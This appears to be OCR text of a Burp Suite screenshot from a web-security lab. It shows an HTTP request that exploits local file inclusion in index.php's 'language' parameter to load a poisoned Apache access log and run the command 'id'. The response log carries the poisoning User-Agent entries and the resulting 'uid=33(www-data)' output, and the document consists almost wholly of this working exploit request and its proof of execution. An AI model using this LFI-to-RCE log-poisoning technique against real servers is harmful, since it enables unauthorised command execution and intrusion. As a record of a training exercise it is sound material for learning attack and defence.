 Go Cancel < | ▾ > | ▾ Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)